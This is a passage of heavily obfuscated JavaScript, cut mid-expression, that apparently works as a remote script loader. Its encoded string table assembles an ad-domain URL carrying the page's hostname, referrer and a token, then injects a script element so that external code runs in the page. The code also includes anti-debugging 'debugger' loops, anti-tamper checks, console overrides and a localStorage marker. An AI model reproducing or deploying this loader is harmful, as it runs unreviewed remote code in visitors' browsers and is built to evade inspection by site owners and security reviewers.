_0x57bd0a+_0x51ec9f;},'kKEsk':_0x18c30f(0x43a,0x3fd,0x383,0x3d6,0x3f0),'tYojv':_0x18c30f(0x3e7,0x33f,0x4c0,0x35f,0x3d5),'XtARc':_0x18c30f(0x593,0x44d,0x50d,0x418,0x4da)+'n','XdZgm':function(_0x5473c8,_0xbed3a3){return _0x5473c8!==_0xbed3a3;},'hUSnS':_0x2800db(-0x6f,0x31,0xe3,0xee,0x3a),'AWbiy':_0x18c30f(0x535,0x5ba,0x56e,0x5f8,0x54a)+_0x5b8716(-0x150,-0x132,-0xaf,-0x12d,-0x11c)+'t','QPCcY':function(_0xeeca80,_0x3a6c9b){return _0xeeca80(_0x3a6c9b);},'vJCwn':function(_0x4c9d22,_0x43059e){return _0x4c9d22(_0x43059e);},'xoDQn':function(_0x2aa712,_0x4f1a6e){return _0x2aa712+_0x4f1a6e;},'OHRXH':_0x18c30f(0x387,0x379,0x3a2,0x3ca,0x45d)+_0x24fc7c(0x362,0x49a,0x3f7,0x3a1,0x31c)+_0x2800db(-0x12e,-0x10,0x81,-0x10e,-0x44)+_0x18c30f(0x447,0x52a,0x51b,0x5c5,0x4fd),'tkdMS':_0x24fc7c(0x3f2,0x457,0x2da,0x3b9,0x30b)+_0x2800db(-0xe2,0x32,-0x4,0x18,-0xb)+_0x2800db(-0x67,-0x218,-0x17a,-0x17b,-0x15e)+_0x3f2d8f(0x592,0x61f,0x5c0,0x6a0,0x677)+_0x2800db(-0x1d,-0x19,0xfa,0x7,0x6a)+_0x24fc7c(0x529,0x4af,0x43e,0x44a,0x542)+'\x20)','YnxVw':_0x2800db(0x50,0x78,0x7c,-0x76,-0xc)+_0x5b8716(-0xe7,-0x88,-0x1a9,-0x141,-0x18d)+_0x2800db(-0x54,0xa6,-0x121,-0x11e,-0x2c)+_0x3f2d8f(0x568,0x556,0x4f4,0x4ba,0x4f3)+_0x2800db(-0xd,0x14c,0xd3,0x14e,0x6d)+_0x3f2d8f(0x39b,0x42e,0x494,0x497,0x480)+_0x24fc7c(0x4ff,0x4f4,0x4b2,0x458,0x3d3),'SgRpO':function(_0x53d2c1,_0x2180a6){return _0x53d2c1!==_0x2180a6;},'fCKAG':_0x18c30f(0x528,0x532,0x3cf,0x580,0x490),'ZrSMX':_0x5b8716(-0x180,-0x248,-0x11e,-0x1cf,-0x99),'azvgr':_0x5b8716(-0x13e,-0x1b9,-0x183,-0x226,-0x207)};function _0x290c45(_0x4b5e75){function _0x327357(_0x2e4db3,_0x467008,_0x48670b,_0x3043ed,_0x2d5971){return _0x24fc7c(_0x2e4db3-0x18d,_0x467008-0x37,_0x48670b,_0x2d5971-0xda,_0x2d5971-0x16e);}function _0x10421c(_0x5f2fa7,_0x30f9d4,_0xcb9af8,_0xa5ca5b,_0x501524){return _0x3f2d8f(_0x5f2fa7,_0x30f9d4-0x16c,_0x501524-0x73,_0xa5ca5b-0x183,_0x501524-0x1d5);}function _0x117997(_0x45ce1a,_0x5dee69,_0x55ce00,_0x3eb96e,_0x140604){return _0x3f2d8f(_0x55ce00,_0x5dee69-0x1a6,_0x5dee69- -0x6d1,_0x3eb96e-0x7a,_0x140604-0x181);}function _0x31cd62(_0x548ce0,_0x9464e9,_0xfa7468,_0x2f142b,_0x30b51a){return _0x24fc7c(_0x548ce0-0x196,_0x9464e9-0x194,_0x30b51a,_0x548ce0- -0x1e4,_0x30b51a-0x126);}var _0x3be770={'HeZsq':function(_0x3697c5){function _0x20ff22(_0x5b116c,_0xc8c622,_0x3ce226,_0x415773,_0x2d2aea){return _0x506c(_0x2d2aea- -0x1b5,_0x415773);}return _0x37f89f[_0x20ff22(-0x17c,-0x82,-0xf2,-0x76,-0x94)](_0x3697c5);},'SPTtO':function(_0x17e830,_0x8141fd){function _0x2a0633(_0x351636,_0x52791b,_0xe42322,_0x210858,_0x2b1b29){return _0x506c(_0x52791b- -0x21d,_0x210858);}return _0x37f89f[_0x2a0633(-0x129,-0x123,-0xe4,-0x1ba,-0x1fd)](_0x17e830,_0x8141fd);},'Cnkqe':_0x37f89f[_0x10421c(0x666,0x6ae,0x6bd,0x60d,0x628)],'ikvSy':function(_0x47abe0,_0x5902a7){function _0x3e88f0(_0x3f3de2,_0x2cde13,_0x46a4a1,_0x1dc3d9,_0x4a3a9b){return _0x10421c(_0x4a3a9b,_0x2cde13-0x34,_0x46a4a1-0xb8,_0x1dc3d9-0x1a4,_0x3f3de2- -0x42f);}return _0x37f89f[_0x3e88f0(0x1ab,0x200,0x15b,0xe0,0x1a3)](_0x47abe0,_0x5902a7);},'rvRNP':function(_0x23e66f,_0x4998c3){function _0x2c0aed(_0x9dc26c,_0x1f31bc,_0x52cc3c,_0x449446,_0x5e5205){return _0x10421c(_0x5e5205,_0x1f31bc-0x125,_0x52cc3c-0x124,_0x449446-0x163,_0x9dc26c- -0x261);}return _0x37f89f[_0x2c0aed(0x2b7,0x34b,0x329,0x206,0x1e7)](_0x23e66f,_0x4998c3);},'hIQkC':_0x37f89f[_0x10421c(0x46f,0x5c2,0x4aa,0x4bf,0x53c)],'xuCnH':function(_0xc149c1,_0x32a95b){function _0x3cbc71(_0x36e310,_0x5f4b76,_0x37ef34,_0x2713d9,_0xd7a984){return _0x10421c(_0xd7a984,_0x5f4b76-0x121,_0x37ef34-0x1ea,_0x2713d9-0x21,_0x36e310- -0x68d);}return _0x37f89f[_0x3cbc71(-0xaf,-0x14c,0x2,-0x10,-0x7c)](_0xc149c1,_0x32a95b);},'iScPO':_0x37f89f[_0x117997(-0x26d,-0x1d4,-0x287,-0x168,-0x283)]};function _0x8c03ed(_0x27ea70,_0x6d4d12,_0x5b485a,_0x1e583a,_0x3c0529){return _0x24fc7c(_0x27ea70-0x48,_0x6d4d12-0x1b6,_0x3c0529,_0x6d4d12- -0x1e3,_0x3c0529-0x165);}if(_0x37f89f[_0x10421c(0x472,0x4fe,0x3f9,0x59f,0x4d4)](_0x37f89f[_0x327357(0x4b5,0x54c,0x476,0x554,0x542)],_0x37f89f[_0x117997(-0x299,-0x1af,-0xd3,-0x186,-0x19c)])){if(_0x27a8a3){var _0x1c7671=_0x655ea8[_0x327357(0x49c,0x56d,0x623,0x500,0x591)](_0x4d91e6,arguments);return _0x218bcc=null,_0x1c7671;}}else{if(_0x37f89f[_0x31cd62(0x2cd,0x383,0x342,0x38a,0x2be)](typeof _0x4b5e75,_0x37f89f[_0x117997(-0x2aa,-0x28c,-0x2b8,-0x257,-0x19b)])){if(_0x37f89f[_0x31cd62(0x2cd,0x2fb,0x2e1,0x21a,0x2c9)](_0x37f89f[_0x327357(0x3ae,0x45a,0x506,0x50f,0x48a)],_0x37f89f[_0x8c03ed(0x1b6,0x1cd,0x204,0x2b7,0x16b)]))return function(_0x3e6c28){}[_0x117997(-0x164,-0x12c,-0x5e,-0x9a,-0xfe)+_0x31cd62(0x23c,0x16c,0x32a,0x2f5,0x163)+'r'](_0x37f89f[_0x327357(0x5b4,0x5a3,0x629,0x56e,0x535)])[_0x31cd62(0x2d3,0x35b,0x2bd,0x3a6,0x2e1)](_0x37f89f[_0x327357(0x402,0x42f,0x587,0x56c,0x498)]);else _0x3be770[_0x31cd62(0x1f0,0xf7,0x294,0x251,0x2e5)](_0x2dc331);}else{if(_0x37f89f[_0x8c03ed(0x230,0x1b0,0xbc,0x29b,0xe7)](_0x37f89f[_0x117997(-0x4a,-0x138,-0x141,-0x153,-0x1e6)],_0x37f89f[_0x31cd62(0x2fb,0x2e8,0x309,0x30e,0x38b)]))_0x532130+=_0x3be770[_0x117997(-0x109,-0x188,-0x144,-0x1d8,-0x25f)](_0x3be770[_0x117997(-0x40,-0x107,-0x48,-0x1e5,-0x1bc)],_0x3be770[_0x10421c(0x5fe,0x603,0x56a,0x574,0x5ce)](_0x56063e,_0x229719));else{if(_0x37f89f[_0x10421c(0x409,0x4d0,0x59e,0x5b3,0x4c0)](_0x37f89f[_0x327357(0x366,0x356,0x4f8,0x388,0x41a)]('',_0x37f89f[_0x117997(-0xf5,-0x132,-0x149,-0x68,-0x149)](_0x4b5e75,_0x4b5e75))[_0x37f89f[_0x327357(0x46b,0x566,0x419,0x50b,0x4f6)]],-0x526*0x2+0x1a5d*0x1+-0x1010)||_0x37f89f[_0x31cd62(0x2cd,0x23d,0x205,0x38f,0x2ea)](_0x37f89f[_0x117997(-0x2e8,-0x20f,-0x15f,-0x260,-0x240)](_0x4b5e75,-0x17*0x19c+0x7*0x1af+0x194f*0x1),-0x4ff+-0xb3*0x21+0x1c12)){if(_0x37f89f[_0x31cd62(0x1e1,0x11e,0x17c,0x1c3,0x255)](_0x37f89f[_0x8c03ed(0x2ef,0x25d,0x2c6,0x1ef,0x22f)],_0x37f89f[_0x327357(0x5ed,0x4b2,0x571,0x5f6,0x51a)])){if(_0x20784b)return _0x3cfa16;else _0x37f89f[_0x10421c(0x4b8,0x447,0x5d4,0x5aa,0x50a)](_0x30cb6b,-0x2071+0x220c*-0x1+0x427d);}else(function(){function _0x192fac(_0xd855c3,_0x37df37,_0x5aeff4,_0x8a3dca,_0x345b32){return _0x10421c(_0x5aeff4,_0x37df37-0x13d,_0x5aeff4-0x1d3,_0x8a3dca-0x57,_0x8a3dca- -0x2c2);}function _0x110d22(_0x468ef7,_0x5e6628,_0x295fbe,_0x2be231,_0x1dd521){return _0x327357(_0x468ef7-0x135,_0x5e6628-0x85,_0x468ef7,_0x2be231-0x14e,_0x295fbe- -0x3f7);}function _0x2a4a4b(_0x5b4513,_0x51aaeb,_0x55a090,_0x501c4a,_0x2e694e){return _0x117997(_0x5b4513-0x183,_0x5b4513-0x596,_0x55a090,_0x501c4a-0x1e8,_0x2e694e-0x91);}if(_0x3be770[_0x2a4a4b(0x34f,0x3e1,0x25e,0x353,0x291)](_0x3be770[_0x192fac(0x397,0x37f,0x2c6,0x2d4,0x24c)],_0x3be770[_0x192fac(0x2a0,0x35f,0x364,0x2d4,0x33d)]))_0x53b38c=_0x46d55b;else return!![];}[_0x327357(0x5eb,0x4fa,0x529,0x5e8,0x5c5)+_0x31cd62(0x23c,0x269,0x151,0x293,0x322)+'r'](_0x37f89f[_0x31cd62(0x1f1,0x1d9,0x21d,0x2d1,0x106)](_0x37f89f[_0x327357(0x53a,0x443,0x44a,0x56e,0x4da)],_0x37f89f[_0x8c03ed(0x2e9,0x28e,0x1a0,0x27a,0x2d3)]))[_0x327357(0x4f4,0x470,0x424,0x3e8,0x443)](_0x37f89f[_0x31cd62(0x2f0,0x226,0x335,0x3c7,0x20c)]));}else _0x37f89f[_0x8c03ed(0x2dd,0x2da,0x2c5,0x2b1,0x281)](_0x37f89f[_0x117997(-0x204,-0x120,-0xd1,-0x187,-0x121)],_0x37f89f[_0x117997(-0x1db,-0x120,-0x1eb,-0x141,-0x78)])?_0x3be770[_0x10421c(0x53a,0x655,0x4dd,0x4e0,0x5ce)](_0x4f43b7,0x1*0x1d2+0x1985+0x3*-0x91d):function(){function _0x10bf90(_0x5f0dae,_0x212fb3,_0x3eddd5,_0x526a79,_0x2daf13){return _0x31cd62(_0x212fb3- -0x441,_0x212fb3-0x168,_0x3eddd5-0x188,_0x526a79-0xe4,_0x2daf13);}function _0x13a738(_0x26c136,_0x328e57,_0x52cd0c,_0x383f3b,_0x15474a){return _0x117997(_0x26c136-0x94,_0x52cd0c-0x28e,_0x15474a,_0x383f3b-0x60,_0x15474a-0xed);}function _0x444ec0(_0x240915,_0x41a9c0,_0x2469ba,_0x5ad5ed,_0x293d19){return _0x8c03ed(_0x240915-0x1d6,_0x5ad5ed- -0x2f7,_0x2469ba-0x96,_0x5ad5ed-0x3e,_0x240915);}if(_0x3be770[_0x444ec0(0x43,0x24,-0xc5,-0x35,0x54)](_0x3be770[_0x444ec0(-0x87,-0x130,-0x195,-0xd7,-0xe9)],_0x3be770[_0x10bf90(-0x1f7,-0x222,-0x1ab,-0x1f1,-0x2a7)]))return![];else{var _0x443a9b=_0x967df7?function(){function _0x3b92cc(_0x539ff7,_0x413cce,_0xb6ce17,_0x55d117,_0x3d1e1e){return _0x444ec0(_0x413cce,_0x413cce-0x1e7,_0xb6ce17-0x1c6,_0x55d117-0x5cd,_0x3d1e1e-0x57);}if(_0x35a16c){var _0x2baaea=_0x5cc503[_0x3b92cc(0x544,0x556,0x4b2,0x5aa,0x552)](_0x90eca9,arguments);return _0x53ccc1=null,_0x2baaea;}}:function(){};return _0xa81e23=![],_0x443a9b;}}[_0x117997(-0x1d7,-0x12c,-0x1ef,-0xd7,-0x92)+_0x10421c(0x524,0x4ba,0x5d6,0x54e,0x54d)+'r'](_0x37f89f[_0x327357(0x35a,0x408,0x3e7,0x37a,0x41a)](_0x37f89f[_0x10421c(0x4fb,0x60a,0x577,0x5c6,0x52d)],_0x37f89f[_0x327357(0x5b7,0x613,0x53d,0x4fc,0x54b)]))[_0x327357(0x602,0x5bb,0x55b,0x543,0x591)](_0x37f89f[_0x31cd62(0x31e,0x23d,0x2a5,0x292,0x2d0)]);}}_0x37f89f[_0x117997(-0x280,-0x260,-0x2d9,-0x2f1,-0x2c0)](_0x290c45,++_0x4b5e75);}}function _0x18c30f(_0x2bb42b,_0x36fd3f,_0x17d339,_0x37bb78,_0x11d75c){return _0x506c(_0x11d75c-0x284,_0x2bb42b);}function _0x3f2d8f(_0x7ae38d,_0x399a89,_0x41dffd,_0x17022c,_0x2fb9e9){return _0x506c(_0x41dffd-0x300,_0x7ae38d);}try{if(_0x3a9017){if(_0x37f89f[_0x3f2d8f(0x56f,0x452,0x4f2,0x4a1,0x54e)](_0x37f89f[_0x5b8716(-0x23b,-0x1c0,-0x27d,-0x143,-0x2ba)],_0x37f89f[_0x5b8716(-0x23b,-0x31e,-0x197,-0x18f,-0x157)]))_0x241592=_0x37f89f[_0x24fc7c(0x4cd,0x534,0x5c9,0x4f0,0x5cb)](_0xe21ca1,_0x37f89f[_0x5b8716(-0x215,-0x30c,-0x17a,-0x269,-0x223)](_0x37f89f[_0x5b8716(-0x171,-0xfa,-0x127,-0xa2,-0xac)](_0x37f89f[_0x5b8716(-0x29d,-0x359,-0x246,-0x233,-0x337)],_0x37f89f[_0x2800db(-0x214,-0x208,-0xbd,-0x1e2,-0x13a)]),');'))();else return _0x290c45;}else{if(_0x37f89f[_0x3f2d8f(0x5d7,0x4f2,0x56b,0x530,0x639)](_0x37f89f[_0x24fc7c(0x447,0x467,0x485,0x394,0x340)],_0x37f89f[_0x2800db(-0x9f,-0x7f,-0xd7,-0xae,-0x147)])){var _0x5eb28b={};_0x5eb28b[_0x3f2d8f(0x414,0x38c,0x440,0x3ec,0x4ec)+'e']=![],_0x5eb28b[_0x24fc7c(0x381,0x28a,0x3b3,0x354,0x3cb)]=0x15180,_0x5eb28b[_0x24fc7c(0x323,0x2fc,0x370,0x342,0x384)+'H']=_0x37f89f[_0x24fc7c(0x408,0x429,0x459,0x3cd,0x409)],_0x288bbd[_0x2800db(-0x10f,0x5,-0x139,-0x166,-0xc5)+_0x2800db(-0x7d,0x104,0x85,0xe2,0x4b)+_0x18c30f(0x41d,0x2a9,0x450,0x3e4,0x395)+'vR']=_0x5eb28b;}else _0x37f89f[_0x24fc7c(0x4a8,0x331,0x45e,0x3dd,0x2f0)](_0x290c45,0x2472+-0x41b*-0x1+-0x288d);}}catch(_0x4bd8a7){}}(function(){function _0x49be53(_0xee5661,_0x3e0365,_0x235c87,_0xb35b51,_0x2efe24){return _0x506c(_0x235c87- -0x3d5,_0xee5661);}var _0xf3f445={'JDecr':function(_0x51e9a2,_0x56101b){return _0x51e9a2(_0x56101b);},'nAPTB':function(_0x1bd011,_0x113941){return _0x1bd011+_0x113941;},'Eglsy':function(_0x5c7285,_0x405c6a){return _0x5c7285+_0x405c6a;},'QRJoU':_0x45b7e1(-0x188,-0x1b8,-0x20d,-0x14e,-0x20f)+_0x46f95e(-0x73,-0x1f3,-0x1e4,-0x142,-0xeb)+_0x45b7e1(-0x163,-0x209,-0x161,-0x1aa,-0x139)+_0x5d5076(0x28d,0x350,0x2fe,0x358,0x2dc),'lfXAA':_0x2cdb2f(0x423,0x4d0,0x5a8,0x510,0x422)+_0x45b7e1(-0x12a,-0x1c9,-0x106,-0x17a,-0x1ad)+_0x2cdb2f(0x414,0x4ea,0x57a,0x481,0x4fa)+_0x2cdb2f(0x741,0x68e,0x591,0x65d,0x690)+_0x45b7e1(-0xb5,-0x13a,-0x16e,-0x91,-0xad)+_0x46f95e(-0x7c,-0x70,0x15,-0x99,-0x35)+'\x20)','UZIvC':function(_0x2e597a){return _0x2e597a();}},_0x3d0a9f=function(){function _0x236528(_0x595df8,_0x45e8f5,_0x49689a,_0x50af47,_0x398602){return _0x5d5076(_0x595df8-0xa1,_0x45e8f5-0x100,_0x45e8f5- -0x340,_0x50af47,_0x398602-0x47);}function _0x41c7ff(_0x4f9b25,_0x51ff19,_0x544b0a,_0x1f7a47,_0x35f591){return _0x2cdb2f(_0x4f9b25,_0x51ff19-0x1ab,_0x544b0a-0xf9,_0x544b0a- -0x5fb,_0x35f591-0x1d2);}var _0x4dc009;function _0x32c34a(_0x1499ec,_0x131b6c,_0x4610a8,_0x85a0f0,_0x5afdd2){return _0x5d5076(_0x1499ec-0x73,_0x131b6c-0x158,_0x131b6c- -0x145,_0x4610a8,_0x5afdd2-0x1ad);}function _0x4fef6d(_0xaefa80,_0x179835,_0x3f6a6b,_0x493fd6,_0x2a6426){return _0x5d5076(_0xaefa80-0x10b,_0x179835-0xc6,_0x493fd6-0x2,_0xaefa80,_0x2a6426-0x24);}try{_0x4dc009=_0xf3f445[_0x4fef6d(0x230,0x31a,0x15d,0x22f,0x2a4)](Function,_0xf3f445[_0x236528(-0x189,-0xd8,-0x19f,-0x1b7,-0x1cf)](_0xf3f445[_0x236528(-0x279,-0x180,-0x1db,-0xf0,-0x21b)](_0xf3f445[_0x4fef6d(0x2bc,0x375,0x29c,0x308,0x25e)],_0xf3f445[_0x2e78e0(0x3b8,0x349,0x323,0x405,0x298)]),');'))();}catch(_0x2b80d9){_0x4dc009=window;}function _0x2e78e0(_0x13cb19,_0x110183,_0x4f8d73,_0x549388,_0x50e101){return _0x46f95e(_0x13cb19-0x130,_0x110183-0x10a,_0x4f8d73-0x15f,_0x110183-0x31a,_0x13cb19);}return _0x4dc009;};function _0x46f95e(_0xd31f82,_0x4c22a0,_0x464d61,_0x436199,_0x2feb7b){return _0x506c(_0x436199- -0x29d,_0x2feb7b);}var _0x41587e=_0xf3f445[_0x2cdb2f(0x480,0x49d,0x484,0x4b7,0x49b)](_0x3d0a9f);function _0x5d5076(_0x4afb98,_0x3499fb,_0x45a63b,_0x434d5e,_0x331154){return _0x506c(_0x45a63b-0x85,_0x434d5e);}function _0x45b7e1(_0x54ea55,_0x2a9b71,_0x5af1b5,_0x5d3fa1,_0x1434e1){return _0x506c(_0x54ea55- -0x361,_0x5af1b5);}function _0x2cdb2f(_0x527205,_0x3c248f,_0x5998b6,_0x3d47a2,_0x2fda30){return _0x506c(_0x3d47a2-0x39d,_0x527205);}_0x41587e[_0x45b7e1(-0x276,-0x30b,-0x21b,-0x1d0,-0x2db)+_0x49be53(-0x16f,-0x163,-0x1c7,-0x247,-0xff)+'l'](_0x172922,-0x3*-0x365+-0x23b*-0x1+-0x6*-0x89);}());function _0x506c(_0x7fe257,_0x3bc1e1){var _0x172922=_0x54b4();return _0x506c=function(_0x900fdb,_0x5d0be5){_0x900fdb=_0x900fdb-(0x7af+-0x1bad+0x14df);var _0x45d150=_0x172922[_0x900fdb];return _0x45d150;},_0x506c(_0x7fe257,_0x3bc1e1);}function _0x54b4(){var _0x25716b=['lqiqN','QPCcY','PNGFi','{}.co','sByTa','catio','xbMnq','KKpum','tvhzz','MyAYS','97602zgMhOZ','HtAIM','bJXIM','_yMNH','ement','yJcWY','yZgDd','split','OkDaF','UstFT','log','796780NECCST','trace','YnxVw','BuExT','VIxMH','rvRNP','HXtyZ','xeeDi','lxgyV','HeZsq','oDgAj','FAMpM','ztsYA','MjnPI','ivmcn','om/ND','WGIHG','eferr','lglTn','PYmGb','&toke','getEl','ujuIz','hJJNE','PCoRA','*(?:[','|2|4','dFLGO','4|5|2','SSCXg','cDRAY','10UpFJTp','CUqVG','gNHvp','jycvo','JDecr','type','uNDel','dzlND','oNJKz','xVYwS','dAYwK','0|4|5','NFjnj','IyVCC','VMKBs','lengt','cYAwz','YxUpW','UOyil',')+)+)','tNode','ame','kKEsk','init','TxFMo','iScPO','GsCTM','lybGt','958MzpgjZ','GVTBp','qzvej','qSecG','ETMEa','.clie','ZHjOQ','InpIO','fvnrD','HBCxJ','confi','hwKdl','fmFZb','NuHIv','undef','mwczp','while','duPjy','EgVML','abJlr','omWwq','Z_$][','ilelK','FStaN','lOXXf','retur','ructo','huYVv','input','yohZe','VBYNW','YDXQp','TcuRD','subId','cppow','nAPTB','srgqE','title','id=','fOeEi','wctUU','JZdKG','UtAdq','JaggH','gLMVB','kPuhr','cjcnN','OOulc','nKNja','hzJXL','SgRpO','sbvhC','sing-','SHJTe','mTaMU','$]*)','ilpYj','khmLj','wbGDN','MqsIJ','&defa','zBtPV','nctio','GGniw','NklnU','dXGVr','rdxsy','zSMwr','is\x22)(','ruycx','lPier','ion','proto','xDAaO','TOJqc','WxUci','MTfIb','QCTYm','terva','QfZNQ','EYbFO','yvsJk','mRfd','repla','rn=js','RwKQv','verti','ApEJG','searc','bHZxT','IZYtm','bcTgr','4529912vXQiqf','eKNmu','getIt','CJxGm','jGlNO','EZAKt','zEpfK','hIQkC','lvsNu','dNMWg','Emoux','zIREn','Wijvg','SeEAd','lvKLT','tYojv','ULlJI','MpmNh','jnXqa','FnRre','4893sEwgxE','qgYcC','&sub_','xoDQn','FhtkW','iiDTA','https','nstru','eAXRt','ult_k','moTlN','zyONK','EGnsa','NGOdI','SKodV','hEZCv','gName','&host','FtXIq','rxSkL','xQeME','HuPLv','Bhmiy','spiIt','ZhOHA','SPTtO','pathn','YGJtP','arnit','xMxhd','uDgKB','qonuQ','ZchOm','hDOdO','src','YWnAv','Objec','to__','actio','qiiUw','eywor','RSSwq','ent','ikvSy','zSpIX','conso','GLwuf','xuCnH','dEAgz','fZYXh','info','HaJRv','zA-Z_','BxUfW','JoxkF','kJovZ','gZQoa','DjhlR','PrFfJ','efpKl','locat','ElWtx','MFAoI','UmLzj','XqMbk','apply','xQWjT','ECLJc','strin','IPcqY','XwtpV','XdZgm','zsakn','n()\x20','&name','fCtQk','fmypD','mvEsI','|3|1|','NpVsU','a-zA-','QRJoU','EPAoe','er=','ascri','ypmvM','remov','PWMpy','dQhLF','RmtsF','EQnWU','EGJIj','token','pFzb3','XtARc','ing_u','wmztl','excep','AKwsS','iXLVY','ScCDP','aUoBO','WbVsN','fzTsw','TbEGj','zBWaQ','?retu','edoRR','QzTmu','biTHa','parse','ovonB','PiOgW','eqkWG','GnCry','HsVzH','NNWhK','const','hHrSt','QLioZ','kzYdd','6006560mXuIMq','vJCwn','n/jav','rn\x20th','RuSPa','toStr','cdn.c','yVgRr','hUSnS','bind','tBefo','paren','gPlHN','rmUWD','26438805tMXhAq','eeBSs','SxxdX','KwCVA','GuEqw','AWbiy','://ad','bAfKr','fNbUi','\x22retu','KIHNV','whluE','CRvAH','ybPGX','ined','state','inser','xPDpR','ion\x20*','Cnkqe','vFlHt','lfXAA','SFOGx','XOKfK','BBYka','hgbIT','YTgCz','creat','ed_at','eqHce','TLbJk','ctor(','JKAFf','xYaDb','oVWJD','chain','uFZFE','KnLSg','setIn','&se_r','PptEp','hostn','kovVh','wlACf','SDyyy','hJhyz','PyNGG','pyOaP','TEYAd','ECiRO','qOrTO','CjKOn','sJwWd','MDkoc','azvgr','R_PAT','|2|3|','JvoOc','1245624CoWhkk','igunf','rRUEC','OKVIe','(((.+','0|1|4','rsfYd','HGbjU','OHRXH','tkdMS','&land','0|3|1','GWzjY','DeZLY','ZFZnh','ttl','tion','test','pqVZm','JNtSS','nffVU','\x20(tru','erJKm','OzIwD','RgJMY','hebuS','CCynT','UZIvC','LXGAm','gsmLt','lHHxB','eTGnP','cHrjA','eItem','fSTAS','appli','call','TXjOZ','WlTOr','count','dekoX','rer','oZcZZ','rl=','AMMSY','FseAm','refer','VlZVz','FUXsO','ymsuA','wNnWD','PKMoN','woKHi','edlQB','ypsfo','scrip','exMgX','\x5c(\x20*\x5c','lvDCC','RiyMt','Eglsy','qtIyP','table','UlcTZ','FgKTw','uniqu','mmmii','\x5c+\x5c+\x20','augxf','CcjdG','bEDLU','MEwYX','BjiAZ','eElem','error','HQWGM','yQPfe','round','keHCU','ZrSMX','cJzCq','lLiEt','gger','zqouP','ffeIK','uMKsW','lpQTl','VAyZp','pMbpk','rOOJn','e)\x20{}','tRgpr','n\x20(fu','aiGom','__pro','ing','ZNwZL','0-9a-','YuhXD','VkqLx','fSmcc','eVseB','ZfVWj','toHvr','funct','bARAD','fCKAG','kkgAU','nNgNw','debu','warn','eyNej','aEoAH'];_0x54b4=function(){return _0x25716b;};return _0x54b4();}